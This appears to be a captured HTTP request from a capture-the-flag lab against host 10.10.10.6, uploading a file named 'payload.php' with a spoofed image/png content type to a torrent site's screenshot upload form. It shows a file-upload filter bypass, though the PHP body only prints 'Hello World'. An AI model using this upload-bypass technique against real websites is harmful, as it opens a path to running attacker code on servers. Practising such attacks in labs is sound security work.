 POST /torrent/upload_file.php?mode=upload&id=c466035da5de7b04df065831e87ac368456e7fbe HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=c466035da5de7b04df065831e87ac368456e7fbe
Content-Type: multipart/form-data; boundary=---------------------------152055255314276612380827825
Content-Length: 380
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=88c8105b51e9e26cbf7a6de56f12fdd5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------152055255314276612380827825
Content-Disposition: form-data; name="file"; filename="payload.php"
Content-Type: image/png
<?php echo '<p>Hello World</p>'; ?>
-----------------------------152055255314276612380827825
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------152055255314276612380827825--